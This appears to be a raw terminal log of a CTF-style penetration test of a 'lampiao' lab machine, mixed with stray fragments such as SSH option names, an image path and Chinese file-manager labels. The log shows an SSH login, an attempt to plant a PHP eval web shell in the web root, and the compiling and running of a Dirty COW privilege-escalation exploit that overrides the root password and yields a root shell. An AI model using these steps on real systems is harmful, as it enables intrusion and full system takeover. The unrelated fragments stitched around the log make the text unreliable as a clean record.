 SendEnv=       ServerAliveCountMax=    ServerAliveInterval=    SmartcardDevice=
root@kali:~# ssh -o StrictHostKeyChecking=no tiago@192.168.114.158
tiago@192.168.114.158's password:
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-31-generic i686)
 * Documentation:  https://help.ubuntu.com/
  System information as of Sat Jul 25 11:27:54 BRT 2020
  System load:  0.0                Processes:           176
  Usage of /:   7.5% of 19.07GB   Users logged in:     0
  Memory usage: 28%                IP address for eth0: 192.168.114.158
  Swap usage:   0%
  Graph this data and manage this system at:
    https://landscape.canonical.com/
Last login: Sat Jul 25 11:27:55 2020 from 192.168.114.128
tiago@lampiao:~$ cd /var/www/html
tiago@lampiao:/var/www/html$ echo "<?php eval($_POST['HACK']);?>" >12.PHP
-bash: 12.PHP: Permission denied
tiago@lampiao:/var/www/html$ cd /tmp
tiago@lampiao:/tmp$ vim 1.cpp
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o 1 1.cpp -lutil
tiago@lampiao:/tmp$ ls
1  1.cpp
tiago@lampiao:/tmp$ ./1 -s
Running ...
Password overridden to: dirtyCowFun
Received su prompt (Password: )
root@lampiao:~# echo 0 > /proc/sys/vm/dirty_writeback_centisecs
root@lampiao:~# cp /tmp/.ssh_bak /etc/passwd
root@lampiao:~# rm /tmp/.ssh_bak
root@lampiao:~# whoami
root
root@lampiao:~#
StrictHostKeyChecking=
回收站
网络
浏览网络
4 个项目: 5.6 MiB (5,838,997 字